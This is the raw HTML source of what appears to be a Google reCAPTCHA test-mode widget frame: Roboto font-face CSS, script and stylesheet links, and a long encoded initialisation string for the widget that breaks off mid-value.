  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pC4G96jO2H2IGYcuPQGQQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pC4G96jO2H2IGYcuPQGQQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pC4G96jO2H2IGYcuPQGQQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Dt0IZUcK0GHRHVSrDucOvw4/[base64]/DpsOkwq/DrzbDi8KAw7TCnWMHSRM6TAhZPsKbDWEmRy9TCFPCmx3DjnhEw7/Dm1A0G8OEw7I0wpLCjCvDpSHDqcKfwodnem9wYcOYZjPCrMO2WyDDs8OVw7V+w64UJsOdw7xddcONRRN5Z8Omwr/DlzBow5HClkrDlVvCh0XDtMO9wqNRw7zChi/DvgFVw60HwqzDhsOOwpYQT0fChsKyQw1Ge2FhwptGBFjCuMOPc8KZIE9ow5NOw6ZLPMKhfcOjw6/Du8K0w7/DjAsKZsK5ClPCi2J5Py4fwrF3bl4je8KpGThqTl5gUER1VQAsN8ObNDN3wpXDq2/[base64]/ClsOKccKQOsKwwpljwp8xEsOVwosJHsOrwqlzw67CtSbDk2UqSzXDuX8iAsOdw6XDj8OoU13CjwZiwpRhw6k5wpjCsRIIVlHDmMOMwogwwrHDvsKrw7w/TVJBwrPDtMOtwpnDm8KcwrpVbMKTw5XDvMKDFsKhdMKaCwR0KMOHw4/ChgQDwr7DpwIyw4tPw5PDrSNIYsKGGcOIRsOJfMKIw5wFEcOaByHDt8O2GcK8w5Eia0vDj8O4w4vDozzDo1glbzFcMmkIwr/[base64]/CogjCpGfCiDrDksOrw6NCwo19w7JLbDHCl0rDrB/DgcOmWA8yc8OZf2kQXWnDh0gIChbCsHZpE8OQwqg3PBY8YBbDjMK3MkZYwqDDgzXDtsKdw5ooIHDDocOYHXPDkwU0f8Kyd0EWw6zDh2/DicKSw4J4w7E7G8OLS37CqcKCwo1FT33DqMKsUCXDocK+csOzwpjCqAcHwqTChH5tw4cALsOBCmDClWrDuz3CksKgH8O6wogMaMOuD8OBLcO4J8KuUXLChBdnDsK/XsKufB8IwqfDjcOOwq0mL8OdUF/DlMOZw4PCrXQOXsOdwoJ/wqQuw4bCrGMzMMK5woF/[base64]/CtmlEwrMVw4LDmy3CpwAPwodew7DCmzXCpsOVelHCvlPCu8KdwpDDoMKeKUnDpcKLw4N+wrjDi8Knw7vDqBsOFSIYw5luw64vAS/[base64]/PcOoQB7Dq0xoe8ODwqvDkgrChsO/[base64]/woVcUSA6E8K1w4bDicORRFVWPHkHw6QFNznCvcO3CsObwpjCqMOYw6bDoMOKTMOQHSzDkcKJPsOnXyTDtsK8w4BkwpnDsMO8w4TDok3Cq1zDk8KpRxjCjXrDqkt2wo/Co8K2wr82wp7DjcKFPcOlw77CsMOCwoApf8KXw53CmjjDiHrCrD7DsjHCo8KyW8Kjw5nCnsOvw7LCncOvw63DmjTCl8OwAMOxNDLCicOzC8OZw7ZZCUVQVMKje8KfLwQ5Sx7DhMK6woPDvsOtwqEAwpwbBDHCg3LDg0/DscO1woXDnF0Rw6NGfQAfw7LDhxrDqQpABkDDsh5lw4rDnxzCnMKjwq/[base64]/CnUlpe8Oxwr8LNz7DlRYrbsK3w6XDlxt3wp7DrsOxQQnDjnfDocKYEMKsXzrCn8OeAT1dX2cYL10bwr7DsxXDnWkAw4fDqHHDnF10R8K0wp7Dtn/Dv0ELw6vDo8OeYg7CocOdUMOBP1dkbTDDkB1GwroxwqfDmx7Dt3YowqfDgcKJQ8KGL8KLw7PDm8O5w4lyHMORBsKoIm7ChwjDn08WCjzCosODwq4lNVwjw6TDp2ELIHvDgX83D8KZYHVxw5vCsQ/CtQUDw78ywpFmARXDvMODARMhFzxAw5LDvQJJwr3DvcKUfSHChcKiw7DDv03DpyXCv8KSwrvCvcKyw7EJcMOVwr7ClADCm2DCtWPCjSl9wolHw4fDoDXDlTAWB8KwYcKBwodiw7lrDSTCtxJ8wq9OBcKoFCxBwqMJwrZQwpNDwqnDm8O4w6/DrsKRw6AAw4p2w5bDr8OtXBrClMO+KMOPwptdRcOGdg4qw5kewpbDlMKhBS07wqg3w7fCoUNgw75KAgNfIMKvIDfCmMO/[base64]/[base64]/DvCnCh8K+cnDClmwjw5XCqsORwrUVHMOxw4jCkztnw6FAwqDCvMOVc8KZFh7Cj8O4QFbDi18uwoDCnzoUwo1ow4MLSm/[base64]/CgcKVLsOQw7k4w68ew6XDngJnPAbDpnPCsmJLCsOxaMKNUcOzNsKwK8O8wrYkw5zDtnbCs8ONXsOnwpfCn1/CicOow74eXHNTw4xqwrHDhAXCpizChRorYMKQB8Oow4cEX8Kuw757e0bDkEVTwprDiQTDu2NYahjDhcOXCsOcPsO9w50Hw5ghe8OyG0l2wqzCv8Oew4HChsKmE3h7D8Okb8Kyw4PDkMOIFcKyPcKOw51VOMO2MMOZdcO/[base64]/DqFDDsmEtw5whwqEpw5BIwpDDhRtNw5JMw7fCo8OQCsKww4cUbMKBwrLDn2vCryRAVXxcMcOKRxDCmcK7w65WWyPCq8KkMsOsDA11w49zZWhuGRQtwqZZf3l6w7V/w4JGbMOkw4tOXcOew6zCtl8/FsKkwr7Cq8KCScOxMsKnU2rDk8O/[base64]/[base64]/DtWhaw5hEIsKGTMKlccK5B8KAMcKZOmZxw6RKw6fDkhw0Fj8twr3CtsKoaDZcwrTDvnE4wq0Rw7HCgSzCsQnCsBzCg8OHfMK6w7FAwqIVw7o6IcOowqfCmG0ZcMO/eGLCiWTDtMO5NTHDlj5dYVpoZcKrLgwJwqMKwrDDpFoUw6LDs8Kww7nChg8fJ8Khw5bDssO4wrFVwogqCiQeRT/Cti3DpC7CoVLDqcKcW8KMwqnDqWjCkiYHwoIpJcOtalrCucOfw4/[base64]/DqsKZAsKKdkZyw5XDjzpyEMK3wpsgw6hQwoZ7Bwh/WcKPwqULFnU/[base64]/ChidfWMO4w7gKSsO8YUlnwoAwQ8OlZcOqcMOZEG4hwoMwwojCr8O5wrnDi8Ojwq5dwpzDtMKRQMOxWsOIL1nDpUzDpljCvyoNwonDt8OQw6sdwpDCm8KEMsOowoptwoHCtsKBw67CmsKmwpfDuBDCsgvDg3VqOcKYAMO0JRBdwqFCwpttwo/DlMODCUTDtApFS8KFRwfCkkEeAsKcwobCgcOFwpHCk8OfLmLDmMKiw6kow6LDllTDlBkfwoXDukl+wpHCusOvfMKTwrTCjMOBCRYfw4zCjVYZa8KDwpcuH8OCwpctBml1F8KWYMK6ajfDigEzw5pKw4HDtsKHw7MaSsO/w4HCksOGwr7DuU3Dvl9PwpLCl8KUwr/DjcOYS8KbwrUlDG5Ac8Oaw6vCmSIGHxnCpsO9G3VHwqDDiDhrwoJ5YsOgH8KIfMOcYRwZAMK8w7DCkExgw4waKsO8w6AxUA3Co8OgwrDCvMOxTMOEbGHDpCt1w6Exw4JUGUnCqsKFOMOrw60DScOxZW3CrsO/[base64]/DjMO8w4cXw7rDnDnCqsKMwqTClmbDqHJgw60IKSbDtHxIw4HDkGHCuh/CuMOtworCtMKSLsKYw78WwqY3Kksqfi5Cw7VYwrvDt1bDjsO6wrjCk8K7wpXCiMKYdlR5KDIDCFlCA2/[base64]/Cl197cDR3w4rCg14jwp1ZAcKRN8OlRhYxAWNXwr7ChCNiw7fDvxTCrXPCpcKAa1vCuFRgMcOHw6Naw7NZEMOMT2ECRMObNsKAwqZ/w7wuHiRJdcK/w4fCl8O2B8KzYS3Cg8O5BsOPw47DksOIwoUPw5TDmsK1wqwIL2kmwpHDocKkWHLDssK/SMO1wpk5bcOgU1FffjfDgsKVbMKAwqTChsOXYWjClijDm2zCoQpzQsOsNMOAwpDDicODwq9YwpdJa3kkGMOpwpdOB8ObCC/CncKyLRHDvBtBBFdeKlrCn8KqwpIqABfCisKAX2vDlg3CuMKlw5o/DsONwrTCgcKvNcOIF3XDhcKPwrsowrjClMKOw4zDsAbDgE8nw54pwocTw4nCicK1w7HDu8OZZMKOHMORw7dlwpTDvsKiwoV7w6/CnAkdJcOCBcOsU3vCj8K8H0DCnMOPw4kKw4gkw74uL8KQNsKyw4BJw4zCh03CicO0woXChMK2JjI5wpEXesKpLsOMf8KKcsOHSCbCq0EIwr3DjsOBw6jCpVdVRsK3ShoIWcOXw6Z+wp16aVPDlA8Aw5Rew6XCr8K6w78gNsOIwofCqcO/OWDCuMK4w7Ecw4Rgw6MePMO3w55tw58sOijDjSvCn8Kew5MYw4YJw6PCgMKQLcKFdyrDmcOGBcO9cznCscKIIVPDvg9HcC7DlQHDolxeT8OHMsKQwojDhMKBT8K5wowOw60gbGEZwoo4w7zDpsOqYMKdw5gTwoAIFsKcwpPCuMOowoQsEsKDw6tgwp/Clx/CssORw63CtsKjw5puP8KYRcKxwoLDqwfCrMKrwrQYHD0TVWbCq8KjUmwCAsKkZ07Cu8OuwrTDtTYHw7nDgFjCiHPCrB8PBMKOwrLCllZBwpTCkQ5ywoHCoE/Ck8KRBEg0wpnCn8Kkw7jDsnrCv8OGNsOKYyopCjd0FsODwqXCkB5aTx/CqcOIwrbDqsO9bcOcw7MDSAHCmMKBQ3AXw6/ClsORw5wowqULw6/Dm8O/QQNAK8ODOsKwwo/CksO3BsKKw6U4ZsKJwrrDg3lqScKteMK1AMOGLcOlDSDDtMO1Qn9pJTl3wqkMOBFYYsKywrNddC55w5lHwr7Cm1/DsU8Hw5h8NW3CuMKDwpkyHsOtwqkuwrPDtVzCtzJiAQPCi8KQEcODRkjDpmbCtQ53wqjDhBZWFsKOwpFTUijDk8OXwoTDi8OGw5jCiMOpc8O8HcK/TcOFc8OIwrh4X8KsaRQ9wr/DuXzCrMOKdsOzw4llSMOrQ8K6w6kewrdnwp3CocKsBxDCugTDjBhTwovDjEzDrsO8asOmw6sfc8OqCCliw5YRXcOHFhw9WxdFwoPDrMKmw7vDpyRxeMKdwrRLYUvDtRZJW8OcaMKywpFfwrBZw69Dw6DDlsKsDcO6FcKUw5PDlV/DjiFnwovCp8K1JMO7ScOkXcOTT8OXd8KNSsOCBnVdQ8OUPQV3SnwwwrA5LsObw5XDpMOPwqHCgUbDvDrDqMOSSMKGeGxxwog9SDV3A8KDw64KG8OHwo3CjcO6PHM/XMKMwpXCsFA1wqfCkwbDvQoaw7NlMBkqw6XDn3heOkTCnzBLw4/[base64]/woohwp4HSHwiHMKpw6zDqMOiQsKoDMOsw4TCiDopw5HCvMKjZcKQKhPDlHYNwrHCpsKiwqvDicKFw5xODcO3w6QzI8O6OWUcwq/DgwACZ3QPFjvDpkrDnDlidWTCg8K+w6E1e8Oud0NswpQyAcOQwrN+wobCtikmJsOswol/D8KZwrgBGEFbw41JwooKwobCiMO7w5fDillGw6Y5w5DDiD89YcOvwqJIAcKFIEXDpTjDvhRLX8KJRiHCky5lQMKSf8Klw6vCkzbDnmA/wpMCwrprw41PwoLDrsO3wrvChsK0SDPChBNzBzwPAzcvwqtrw50Cwqxew6ReBTHCuRrCv8KPwoUZw6gmw4nCk2Ezw4nCqwPCn8KUw4TCpW3DphfCiMOcGyNiN8Oiw7xCwpzDpsOVwqo1wrtYw4sOR8Ovw6nDusKPF2HCkcOnwq8Qw6nDmSolw7fDvMKgBHg/WlfChD5LWsOiVWDDnMKzwqLChR/CqMOXw5HCpMKLwp0KXcKqQsKwOsOtw7jDkXluwqF4wqvCn2c9TcKXTcKUOBDCll8/[base64]/Dq8KXF0glw7jCgcKtw77CvcOEwp/CmlE9wpHChTfCjcOjG3hFbT0EwoDCucOcw4nDgcK+w5A7Tw98WU0owrbCvXDDhXfCjsOFw5PDv8KLQWnDnG3CgcKQw4fDiMORwoAqCRzDljUMFBLCmsOZPH/[base64]/Ryd9w4BHwpPCkcOaw6nCigPDlMOFFMOMwpXCiT/[base64]/DmcKgSn3DlcKHa8K1wrYlwqgzw6nCkQcGwpIvwqbDlH9nw4DDsMKmwqRoSQbDlyNSw7LCtBrDsVzCncKMFcKxcMO/wonDrsKvwqHCr8KpIsK/wqzDscKAw4low4tZcht6QnQXS8OKWHnDrsKgfcKEw4p0FVEswo1NKMONGcKVOsOow7AewrxcGsOEwopjZsKgw54Vw5Fvd8OzWMOiCsOtKHxUwpvCp2PCosK6wpTDmcKOd8O1THQwB05yTERfwos9B3jDqcOYwqULLTUEw6kwDm3CrsOKw6DCs2/[base64]/[base64]/[base64]/DkRBywogUwpXCn8OTSUnDtTLCrMOJECXCmsO2wqdYMcO5w5Ugw48mHxU6C8K9KnvCn8O4w6NNw5HCn8KJw5QTXAjDhFjCvhVyw7Aqwq4FLR8mw5F1YjHDmxYLw6XDn8KYcyhRwpJGw5UswobDmAbCnSTCpcOew6/DhMKMMxdiRcKvwrnDmQbDvDU+BcOVAcOHw7shKsOFwqHCs8KOwrbCrcOvPStwUR7Cj3PCtMOUw6fCpSAYwoTCrMKdAE3CrMK+d8OWC8O9wovDlh/CtghFSEbCt088wrnCgWhDYcKoG8KEZXnDlXvCizgcaMOZQ8Opw4zDhU4Vw7bCicK7w6l3LiLDh0BkQA/DtCRnworCukDDnX/DthEJwqMiwqvDo3l6ORQ6LMKaYTM9ZcKrwoUVwrxiw6wrwpsgRjjDqTFWK8OoXMKOwrrCsMOmwobCm1QgScOSw44ycMO3Nlt/[base64]/DhXhxBcKqw7ocw6zCjcK2YTYhL1ASFcOCwovDtcOVwrjDsVcmw502dFXCusOdAVjDpcOFwqcLBMKqwrfCkDQ+WcKNOmrDrDbCt8KzeBAdw51OQ1fDtC5bwoHDsFvCi3pDwoN3wq3DiSQWAcO5AMK/wrExw5sOwpE/w4LDnsKmwoPCtgXDt8OCbQjDq8OUPcKnSkrDh1UNwrYFBsKIw6vCjcKxwqtmwoZOwpcUQRDDq2bCpzlXw4/Dg8OsbMOiI2pqwpEuwo3CkcK3wqnDmMO4w6PCk8KVwqR0w4QZEyU2wqYNacOHw5DDmgB7Aw0NacKbwrXDhMOcbFDDtkDDjQthAsKXw6bDvsKZwo3Cj00twqDChsOndcO1woM1MAHCsMOoaUM7w4DDtx/DnSRRwolDOU4HaHrDnHnCu8K5Ww3DiMKrw4IGPsKew73Dq8OUw6LDncKPwqnCqDHCgFfDucK7ekfCssOUd0PDvMOLw7/CoW3Dm8K/BSPCusKwcsKawpHCiCbDiQBCwqsAL2vCpcONDsKsX8OwWcOYC8O0wpAMZFnCsALDusKGBMKPw4/[base64]/Dsj5Ww7hIP8Ovw6XDqQ5ow7fDlMOfFcOsJmHCoirCtyR+w51yw5cLJcObAz5vwqPDj8OIwoDDrcOkwozDtMOnK8OoRMOYwqLCqcK5wqfDscObCsKAwpszwq9LZ8Obw5rChsO8woPDn8Oew5vCry9PwonDs1dCCg7CiCTCoiUlwpLCjsO7b8OewqPDlMK/w7kPU2bCqxjCmcKQwq7Cvy85wr0cQ8OJw4jDocKzw6/CqcOTKMOOB8Klw5bDvcOrw5LDmzXCqkRhw7zCvAHCkHBdw4DCmDJ6wpHCgWlrwpnDr07DlmrCi8K8W8OoUMKTcsKuw70dwp3DlBLClMORw7wvw6hUJ00pw6peHFlxw70ewroWw6gvw7bCncO1c8O6wrbDlMKgDsOZOVBSBcKIDTbDkmvDjh/[base64]/Cu8OUwrjDnwvDn8KsCiXDlVLCqlFpUMOGBF/Dq8KFwq9UwpfCil8rLlc9FcO3wo4QUcKkw7IeTG7CpcKtZG3DssO7w5MTw7vCgcKlw5N8W3Uzw6XCmCZ8w4hpQ3smw4LDtsKVw6zDpcKywpZtwpLCnDMEwrzCksK2JcOMw7lsS8KBHAXCtU7DoMKQw6TCgSVaIcKkw7EwPkg6RD7ClMOuXU3DuMOwwqJqw7hIQm/DiUURwq/DnMK8w5DCncKfw6FbanMsLGMFJCjCtMOmSnF1w5zChSbCo0oSwrY6wr0QwojDuMOxwoQow4PCl8KkwrXDoxPDiB7DhzVBw7VdM3DCoMO/w4nCosODw6PChcO/L8KGcMOcw7jCpV/DicKZwqN1w7nDmkdswoDDmMK4BhA4wo7CnDXDjSHCkcOfwrHCgXlIwrgUwpbDnMOkKcK6NMKIUCQYPAg1L8OHw4k+wqkcPwppfcKVdCIWGSbCviIiWcK1MRgwW8KjFUTCuCHCiHoqw6h+w5XCisK9w7lswpfDlhcSABxhwp/CmcOxwrLCpU3ClzLDksO1wrBew6XCnRkRwqXCpzLDgsKlw57Cj0UMwoALw4B5w6LDuVTDtW7DikTDq8KUMiTDp8K5w57CqHABwqkEOcKBwpNXG8KsW8O+w6LCmMOkcS/Dr8OBw4hCw6h4woTCjDdDUHrDtMOvw6TCqz9TZcO0wpbCu8KdbhLDhMOJw74LWcKtw6VULcK3woxpZMKdBkDCiMKIIcKaY3jDrjhgwrUjHmLCk8OAw5LDvsOcw5DCtsOzP0lswpnCjsKNw4AXRkbDicOKWGbDr8OjYVDDs8Odw5wyQsONMcKLwoh+fk7DkMK/w4vDlyjDk8Kyw5vCu2zDksKbwoIhf3JDJ3ACwovDu8K0ZR/DnC0gVMOgw5Nvw6UMw5NeB3XCs8OHBEDCnsKkH8OIw4zDmRljw6vColZpwppTwozDjSvDv8OMwodwR8KUwqfDmcKKw4HCqsKRwr9EeT3DkiBwV8OYwqzCkcKKw4bDpMKhw47Cq8K1LsOCRm3ClcOmwptAEn5ce8O/OkLDhcOCwrbCg8KpQsKbwpPClU/Dv8KIwrXDh2R7w4HCncKEPcOSE8O+VGIvBcKpdQ5IKyXCuVpQw6oeBzhjLcO0w7nDgWnDpUnCi8OBGsKSO8OnwpPCkMOuwqzDiihTw4FMw48DdFUqwqXDucKzMWUJdMO2wpRRTMKowpLDsXTDmcKzNcKsd8K/ScKtfMKzw6djw6F5w44Xw6YkwrElR2LDmAXCqS1nw74fwo0fPmXDicKywrrDu8KlNnnDpAvDv8KKwpzCsCRpw5XDg8KmG8KrSMKawpzCsXQIwq/[base64]/[base64]/Cr8O0wpQkwotJwoHCvMK5w6XDqlnCgcOOwp7Dr2lTwo5Lw4c6w7/DhMKJZMKfw7E0f8KPd8KZDyHCuMKpw7cGwqbCqGDDmyRmBQvCqhRWwq/Dgj1mNAfCkHPCnMOrTsOMwrRPOkHDgsKxAjV6w6LCsMKpw4HCtsKeI8OMwpNZa2DCt8ONM3Usw7jDmVjCk8KXw5rDm07DsX7Ck8OyQm1sFcKZwrEwCG3CvsKswqgwR2XCvMKhNcKWKhhvCMKpSmE/CMKZNsK1MQ1BdsK2w4fCr8KUMsKlNhcVw5rDjBgzw7HCoRfDsMK/w7Q3CXjCgMKjRsKPD8KUdcKRGnQRw5Mzw4DCkQ/[base64]/[base64]/CuAPCiSbDr0xAw5NUN3AkOR/DvcOaKsOvw6wqIRlISSzDmcOwQ3E6ZWUgScKTeMKlNmhQAgnDrMOjaMKmFmNRSjJ6ZnUUwpPDnRxFLcKUw7PCtzHCuFVpw40pwrMSOUgAwrvDn3fCu2vDs8Kew7lBw4wXXMOYw4EmwqDDu8KLEFbDlMOfdcKjc8KRw6nDvsOPw6/DnyTDiCsrUinCoR0nNTzCvMKjw5IIworCiMKPwpDDplUJwro+HmbDjQl7wrHCuDbDp2pdwpzCtWvDnDTDmcK2w7olXsOEMcKawo/DvsKRcGhaw6zDmsOaEzgoXsOYbRfDjjw3w7DDuBFHYsOGwqtvEizDo2Fow4/DjcO6wpYFwpVVwqDDu8OlwrtLCHjCtRxnw455w5DCscO2S8K3w6LChsKTChx3w7MmB8KmXT/DlVFaQHjCtMKjXmPDsMKkw7zDiSlRwr/CoMOiwpUkw47DnsOxw6fCscKfFsKEZGxoc8Oow6AlW3DCmMOJwpfCrVvDiMOqw5LCgsKlY2J1ZzrCizrCnsKDPwDDoiTDjgTDkMOow7N6wqRXw6LCnsKawrvCjsK/Uj/Ds8KCw7FIBCQdwp4kJsOZFsKOYsKgwq1UwpfDs8OCw7p1d8KGwrzDqw0JwozDqcOWQMOtw7UFXcO9UsK/CcOcbsOXw6XDll7Dr8KjLMK7aBrCqAfDm1Uuw5ghw6vDmEnCi3vCmcKQSsOdTxfDmMO4JcKfCMOTKiHCmcOwwr/[base64]/CqMOFBAEjw4DCgErCglILYSLCkcOGKcK+wqrCsMOgY8Ofw6PDjsKpw48TclULQUsxbh4ww5vCjsORwrPDqzQicSYiwqPClw9rVcOqd0V5R8OhP3IwU3PCqsOhwq4vPHjDtHHDmFrCvcOMdcK9w6UJWMO8w6jCvE/[base64]/wqPCkkfCo8ODL05qE8Ovw6HDi24ew5vCtMKaXMO/w4B6LMKvR0XDvsK2wp3CiyDCgCIdwrQnR1N+wqLCoglkw4tsw5vCicKkwq3Dl8ObH0grwoxtwptvGcKnblDChwrCg19Bw7/[base64]/DpcOrdsKTQFrDpMK9w5nCo2UlwoEPYcOvw50ww4VHCMKCRsOkwrdQOEsqGsOCw6FpZMKww7zCosO2IsK8M8OOwrDCq2J3Yj8uw7YsSnbDunvDpGlyw4/[base64]/VsKBdi9oeSNbdsOICsONecO/w71GIit+w57CqcOPFcO4IMOnwozCksKBw4fCj0HDiCsHTsObdsKZEsOHVsOxN8KNw7wCwpxUw4jDl8OUPWtVIcKowonCpy/DmwZaMcKvRSQIBkvCnWYYARnCjiHDo8OVw7bCh0RHwpTCpF9RGFB/d8OTwoI3w4cDw4h0HkTCvnUowpVfR0PDvBbDjBTDi8Ogw5rCrQluBsOBwq/Di8OUBVkQVVdKwog4YcKgwoPCngNdwoZ9WgwVw6B3wprCuD8OQBNOwocbTMKvWcKgwrjDksK1w4R6w77CnlDDuMOiwqUiCsKZwpNZwr52OUtIw58MNcKuHUHCrcOiNsOPXcK2JsODBcOxUBvCgsOiFcKLw4g7MxcJwr/Cn2PDlj/DnMOCOxDDtCUBwp5eKsKZwqA2w69sfsKnPcOLGARdGTIDw44ewpnDjDjDpmACw4PCtsO1bVEeBsKgw6fCrX1/w5QFR8Kpw7LCnMOFw5HCuRjCgiB2R1pTecKdJcK5fMOkLMKQwolAw7ZLwrwmX8OZw6tzBcOCakcCQcOZwrZrw6rDgAIVSz1mwpJuwrvCiAJLwoPDkcO+VzE+N8K8A3PCjBXCssKzccOAFWbDkj/CrMKnVsKdwqFpwrTDvcOUIlfDrMKtck8ywrhcQ2XDlmjDtFXDrn3CnDRzwqsNwox2w5B/wrEVw47DssOedcKSbsOYwonCgcOvwqpxRMOETSDCh8OTwonClcKjwrRPME7CgwXCv8OpJX4Yw5nClsORTh7CkVPCtBlLw47ChsOmPEsTcR9owoAgw6XCryEGw5FwTcOhw5cSw5AXw47Clwx9w6d/wqvDl0lWQcKwKcOHQDzDi2F6W8OgwqRhwqfCjDd3wrxTwqFyesKcw5Qbw5LDhcOYwrtnZRfConHCssKscg7DtsKgGkPCtcKpwoIvRyobDQ5uw58ybcOXO3sETW8nB8KODsKxwrNCXC/DoHoQw5wtwoh8wrfCjGjCmsOZXkBjPcK5FntZEGDDh3gzAMKTw60SQ8KzSEnCj28MIAnDlsOgw4LDnMKZw4/Dk3LDjsK9B0HDhsOOw7nDssKPw69sJ2Iww4ZsMMKZwqhDw6cGJ8KDDAHDocK7w7XDi8OIwovDsjZ8w598YcOlw6vDqQ/[base64]/[base64]/Cmg9YM8K/w7bCmi8VHg/DrMKxwoxJw5XDgXA3DsK/wofDuiLCrmMUwrLDpMOgw53CmsOaw61uYcOfXF8zS8O